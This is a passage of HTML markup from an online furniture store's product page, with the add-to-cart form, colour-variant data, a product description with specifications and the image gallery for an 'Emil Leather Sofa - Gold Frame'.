  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--24961366032681__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--24961366032681__main">
                      Cantidad
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> en el carrito)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--24961366032681__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Reducir cantidad para Emil Leather Sofa - Gold Frame</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--24961366032681__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--24961366032681__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Aumentar cantidad para Emil Leather Sofa - Gold Frame</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--24961366032681__main,
  #SectionAtcBtn-template--24961366032681__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--24961366032681__main"
      class="product-form main-product-form"
      data-section="template--24961366032681__main"
      data-options="Color"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/es/cart/add" id="product-form-template--24961366032681__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--24961366032681__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="48025844908329"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--24961366032681__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Agregar al carrito
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="9088924221737" /><input type="hidden" name="section-id" value="template--24961366032681__main" /></form></product-form><link href="//emfurn.com/cdn/shop/t/70/assets/component-pickup-availability.css?v=132348821858131657411761557992" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/es"
      data-variant-id="48025844908329"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//emfurn.com/cdn/shop/t/70/assets/pickup-availability.js?v=79308454523338307861761557992" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--24961366032681__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--24961366032681__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--24961366032681__main"
                        src="//emfurn.com/cdn/shop/files/image-2048x2048_e36650f4-c21a-49d0-b833-30b76fd91ccc.png?v=1712355040&width=500"
                        alt="Emil Leather Sofa - Gold Frame"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Emil Leather Sofa - Gold Frame
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--24961366032681__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        <span class=money>$3,685.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$3,685.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--24961366032681__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--24961366032681__main"
                          data-url="/es/products/emil-mid-century-leather-sofa-gold-frame"
                          data-update-url="true"
                          style='--options-count: 1'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='Black'
                                      data-options='Black'
                                      
                                        selected
                                      
                                      
                                    >
                                      Black
                                    </option>
                                  
                                    <option
                                      value='Cognac Tan'
                                      data-options='Cognac Tan'
                                      
                                      
                                    >
                                      Cognac Tan
                                    </option>
                                  
                                    <option
                                      value='Navy Blue'
                                      data-options='Navy Blue'
                                      
                                      
                                    >
                                      Navy Blue
                                    </option>
                                  
                                    <option
                                      value='Grey'
                                      data-options='Grey'
                                      
                                      
                                    >
                                      Grey
                                    </option>
                                  
                                    <option
                                      value='White'
                                      data-options='White'
                                      
                                      
                                    >
                                      White
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":48025844908329,"title":"Black","option1":"Black","option2":null,"option3":null,"sku":"JAG77BL-L","requires_shipping":true,"taxable":true,"featured_image":{"id":45331098992937,"product_id":9088924221737,"position":1,"created_at":"2024-04-05T18:10:34-04:00","updated_at":"2024-04-05T18:10:40-04:00","alt":null,"width":2048,"height":2048,"src":"\/\/emfurn.com\/cdn\/shop\/files\/image-2048x2048_e36650f4-c21a-49d0-b833-30b76fd91ccc.png?v=1712355040","variant_ids":[48025844908329]},"available":true,"name":"Emil Leather Sofa - Gold Frame - Black","public_title":"Black","options":["Black"],"price":368500,"weight":54885,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":null,"id":37776783376681,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/emfurn.com\/cdn\/shop\/files\/image-2048x2048_e36650f4-c21a-49d0-b833-30b76fd91ccc.png?v=1712355040"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48025844941097,"title":"Cognac Tan","option1":"Cognac Tan","option2":null,"option3":null,"sku":"JAG77BR-L","requires_shipping":true,"taxable":true,"featured_image":{"id":45331098206505,"product_id":9088924221737,"position":20,"created_at":"2024-04-05T18:10:34-04:00","updated_at":"2024-04-17T17:42:03-04:00","alt":null,"width":2048,"height":2048,"src":"\/\/emfurn.com\/cdn\/shop\/files\/image-2048x2048_1_6c191918-884a-4d48-986f-c5f66b08a0cf.png?v=1713390123","variant_ids":[48025844941097]},"available":true,"name":"Emil Leather Sofa - Gold Frame - Cognac Tan","public_title":"Cognac Tan","options":["Cognac Tan"],"price":368500,"weight":54885,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":null,"id":37776783442217,"position":20,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/emfurn.com\/cdn\/shop\/files\/image-2048x2048_1_6c191918-884a-4d48-986f-c5f66b08a0cf.png?v=1713390123"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48025844973865,"title":"Navy Blue","option1":"Navy Blue","option2":null,"option3":null,"sku":"JAG77NBU-L","requires_shipping":true,"taxable":true,"featured_image":{"id":45331099156777,"product_id":9088924221737,"position":23,"created_at":"2024-04-05T18:10:35-04:00","updated_at":"2024-04-17T17:42:03-04:00","alt":null,"width":2048,"height":2048,"src":"\/\/emfurn.com\/cdn\/shop\/files\/image-2048x2048_3_712346a8-0bd2-48c5-aa50-04effd1bcb7c.png?v=1713390123","variant_ids":[48025844973865]},"available":true,"name":"Emil Leather Sofa - Gold Frame - Navy Blue","public_title":"Navy Blue","options":["Navy Blue"],"price":368500,"weight":54885,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":null,"id":37776783573289,"position":23,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/emfurn.com\/cdn\/shop\/files\/image-2048x2048_3_712346a8-0bd2-48c5-aa50-04effd1bcb7c.png?v=1713390123"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48025845006633,"title":"Grey","option1":"Grey","option2":null,"option3":null,"sku":"JAG77GR-L","requires_shipping":true,"taxable":true,"featured_image":{"id":45331098337577,"product_id":9088924221737,"position":13,"created_at":"2024-04-05T18:10:34-04:00","updated_at":"2024-04-17T17:42:03-04:00","alt":null,"width":2048,"height":2048,"src":"\/\/emfurn.com\/cdn\/shop\/files\/image-2048x2048_2_d499db60-47e8-401c-82f3-008dbdd22687.png?v=1713390123","variant_ids":[48025845006633]},"available":true,"name":"Emil Leather Sofa - Gold Frame - Grey","public_title":"Grey","options":["Grey"],"price":368500,"weight":54885,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":null,"id":37776783507753,"position":13,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/emfurn.com\/cdn\/shop\/files\/image-2048x2048_2_d499db60-47e8-401c-82f3-008dbdd22687.png?v=1713390123"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48025845039401,"title":"White","option1":"White","option2":null,"option3":null,"sku":"JAG77W-L","requires_shipping":true,"taxable":true,"featured_image":{"id":45331098173737,"product_id":9088924221737,"position":25,"created_at":"2024-04-05T18:10:35-04:00","updated_at":"2024-04-17T17:42:03-04:00","alt":null,"width":2048,"height":2048,"src":"\/\/emfurn.com\/cdn\/shop\/files\/image-2048x2048_4_a26c17be-0cf7-4811-a522-41a6347bded6.png?v=1713390123","variant_ids":[48025845039401]},"available":true,"name":"Emil Leather Sofa - Gold Frame - White","public_title":"White","options":["White"],"price":368500,"weight":54885,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":null,"id":37776783638825,"position":25,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/emfurn.com\/cdn\/shop\/files\/image-2048x2048_4_a26c17be-0cf7-4811-a522-41a6347bded6.png?v=1713390123"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--24961366032681__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--24961366032681__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <p>This stylish and contemporary modern leather sofa will be the perfect addition to your home. It features faux leather upholstery in a versatile neutral color to match any décor and is supported by a sturdy gold metal frame and armrests. The Sofa is perfect for any living room, bedroom, or office, adding a touch of luxury and sophistication to any setting. The upholstery is soft and comfortable, and the generous seat size ensures plenty of room to sit back and relax. The silver metal frame and armrests add a chic and modern touch, while the faux leather upholstery is easy to maintain and clean. Whether you’re looking for a stylish addition to your living room, or a comfortable and chic spot to relax in your bedroom, this sofa is a perfect choice.</p>
<h3>Specifications</h3>
<ul>
<li>Dimensions: <strong style="font-size: 0.875rem;">﻿</strong><span style="font-size: 0.875rem;">35.4" H x 77.1" W x 35.8" D</span>
</li>
<li>
<span style="font-size: 0.875rem;">Seat: 20.4" H x 72.4" W x 20" D</span><br>
</li>
<li>
<span style="font-size: 0.875rem;">Back: 14.9" H</span><br>
</li>
<li>
<span style="font-size: 0.875rem;">Arm: 22.4" H</span><br>
</li>
<li>
<span style="font-size: 0.875rem;">Leg: 8.2" H</span><br>
</li>
<li><span style="font-size: 0.875rem;">Weight: 121.2 lb</span></li>
<li><span style="font-size: 0.875rem;">Material: Faux Leather/Stainless Steel</span></li>
</ul>
<h3>Features</h3>
<ul>
<li>Strong and Solid brushed gold stainless steel base for maximum stability and long-lasting use</li>
<li>Pocket Spring &amp; Sinuous Springs ensures the Sofa is comfortable and supportive when sitting for long periods</li>
<li>Soft and luxurious Faux leather with a stylish, contemporary look<br>
</li>
<li>The Removable Cushions makes this Sofa easy to clean and maintain<br>
</li>
<li>Armrests are made at perfect height for Optimal comfort<br>
</li>
<li>Floor protectors are placed underneath the legs to protect the floor from scratches, scuffs, and other damage</li>
<li>No assembly required. Leaving you stress-free and with a little extra time on your hands<br>
</li>
</ul>
                </div>
              <div 
                class="product-info__image-block" 
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;--image-alignment:center;--border-radius:0.2rem;"
                
              >
                <div class='product-info__divider' style="height:1px;width:100%;background:#000000;border-radius:2px;display:block;">&nbsp</div>
              </div>
<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--horizontal list-unstyled"
  style="--desktop-icon-size: 4.8rem; --desktop-spacing: 1.2rem; --desktop-text-size: 1.8rem; --mobile-icon-size: 4.0rem; --mobile-spacing: 1.0rem; --mobile-text-size: 1.4rem;--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
  
><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/2_32d25213-4923-4cb9-a7ca-8d2c2acb8f63.png?v=1761619023"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Fast Shipping</span>
    </li><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/3_7394e66b-889d-4b1b-8948-7f4ca2a7137c.png?v=1761619023"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Easy Return</span>
    </li><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/Customer_Support_1.png?v=1761631020"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">27/4 Support</span>
    </li></ul>

<a href="/es/products/emil-mid-century-leather-sofa-gold-frame" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--24961366032681__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24961366032681__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/image-2048x2048_e36650f4-c21a-49d0-b833-30b76fd91ccc.png?v=1712355040&width=550 550w,//emfurn.com/cdn/shop/files/image-2048x2048_e36650f4-c21a-49d0-b833-30b76fd91ccc.png?v=1712355040&width=1100 1100w,//emfurn.com/cdn/shop/files/image-2048x2048_e36650f4-c21a-49d0-b833-30b76fd91ccc.png?v=1712355040&width=1445 1445w,//emfurn.com/cdn/shop/files/image-2048x2048_e36650f4-c21a-49d0-b833-30b76fd91ccc.png?v=1712355040&width=1680 1680w,//emfurn.com/cdn/shop/files/image-2048x2048_e36650f4-c21a-49d0-b833-30b76fd91ccc.png?v=1712355040&width=2048 2048w,//emfurn.com/cdn/shop/files/image-2048x2048_e36650f4-c21a-49d0-b833-30b76fd91ccc.png?v=1712355040 2048w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/image-2048x2048_e36650f4-c21a-49d0-b833-30b76fd91ccc.png?v=1712355040&width=1445"
    alt="Emil Leather Sofa - Gold Frame"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37776783376681"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/W0DmdrTD.jpg?v=1713390123&width=550 550w,//emfurn.com/cdn/shop/files/W0DmdrTD.jpg?v=1713390123 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/W0DmdrTD.jpg?v=1713390123&width=1445"
    alt="Emil Leather Sofa - Gold Frame"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="38033570300201"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/eaOJKVgC.jpg?v=1713390123&width=550 550w,//emfurn.com/cdn/shop/files/eaOJKVgC.jpg?v=1713390123&width=1100 1100w,//emfurn.com/cdn/shop/files/eaOJKVgC.jpg?v=1713390123&width=1445 1445w,//emfurn.com/cdn/shop/files/eaOJKVgC.jpg?v=1713390123 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/eaOJKVgC.jpg?v=1713390123&width=1445"
    alt="Emil Leather Sofa - Gold Frame"
    loading="lazy"
    width="1100"
    height="822"
    data-media-id="38033570005289"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/0yRqhX18.jpg?v=1713390123&width=550 550w,//emfurn.com/cdn/shop/files/0yRqhX18.jpg?v=1713390123 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/0yRqhX18.jpg?v=1713390123&width=1445"
    alt="Emil Leather Sofa - Gold Frame"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="38033569579305"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/MVWvKTxG.jpg?v=1713390123&width=550 550w,//emfurn.com/cdn/shop/files/MVWvKTxG.jpg?v=1713390123 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/MVWvKTxG.jpg?v=1713390123&width=1445"
    alt="Emil Leather Sofa - Gold Frame"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="38033570201897"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/Fk0ig8D4.jpg?v=1713390123&width=550 550w,//emfurn.com/cdn/shop/files/Fk0ig8D4.jpg?v=1713390123 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/Fk0ig8D4.jpg?v=1713390123&width=1445"
    alt="Emil Leather Sofa - Gold Frame"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="38033570038057"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/iUBqz5ms.jpg?v=1713390123&width=550 550w,//emfurn.com/cdn/shop/files/iUBqz5ms.jpg?v=1713390123 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/iUBqz5ms.jpg?v=1713390123&width=1445"
    alt="Emil Leather Sofa - Gold Frame"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="38033570070825"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/q_6iowRI.jpg?v=1713390123&width=550 550w,//emfurn.com/cdn/shop/files/q_6iowRI.jpg?v=1713390123 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/q_6iowRI.jpg?v=1713390123&width=1445"
    alt="Emil Leather Sofa - Gold Frame"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="38033570234665"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/jSZzEOf.jpg?v=1713390123&width=550 550w,//emfurn.com/cdn/shop/files/jSZzEOf.jpg?v=1713390123&width=1100 1100w,//emfurn.com/cdn/shop/files/jSZzEOf.jpg?v=1713390123&width=1445 1445w,//emfurn.com/cdn/shop/files/jSZzEOf.jpg?v=1713390123 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/jSZzEOf.jpg?v=1713390123&width=1445"
    alt="Emil Leather Sofa - Gold Frame"
    loading="lazy"
    width="1100"
    height="822"
    data-media-id="38033569546537"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/8im74uvu.jpg?v=1713390123&width=550 550w,//emfurn.com/cdn/shop/files/8im74uvu.jpg?v=1713390123 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/8im74uvu.jpg?v=1713390123&width=1445"
    alt="Emil Leather Sofa - Gold Frame"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="38033569775913"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/ZRCnihCU.jpg?v=1713390123&width=550 550w,//emfurn.com/cdn/shop/files/ZRCnihCU.jpg?v=1713390123 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/ZRCnihCU.jpg?v=1713390123&width=1445"
    alt="Emil Leather Sofa - Gold Frame"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="38033570332969"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/M2qalykB.jpg?v=1713390123&width=550 550w,//emfurn.com/cdn/shop/files/M2qalykB.jpg?v=1713390123 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/M2qalykB.jpg?v=1713390123&width=1445"
    alt="Emil Leather Sofa - Gold Frame"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="38033570136361"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/image-2048x2048_2_d499db60-47e8-401c-82f3-008dbdd22687.png?v=1713390123&width=550 550w,//emfurn.com/cdn/shop/files/image-2048x2048_2_d499db60-47e8-401c-82f3-008dbdd22687.png?v=1713390123&width=1100 1100w,//emfurn.com/cdn/shop/files/image-2048x2048_2_d499db60-47e8-401c-82f3-008dbdd22687.png?v=1713390123&width=1445 1445w,//emfurn.com/cdn/shop/files/image-2048x2048_2_d499db60-47e8-401c-82f3-008dbdd22687.png?v=1713390123&width=1680 1680w,//emfurn.com/cdn/shop/files/image-2048x2048_2_d499db60-47e8-401c-82f3-008dbdd22687.png?v=1713390123&width=2048 2048w,//emfurn.com/cdn/shop/files/image-2048x2048_2_d499db60-47e8-401c-82f3-008dbdd22687.png?v=1713390123 2048w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/image-2048x2048_2_d499db60-47e8-401c-82f3-008dbdd22687.png?v=1713390123&width=1445"
    alt="Emil Leather Sofa - Gold Frame"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37776783507753"
  >
<img
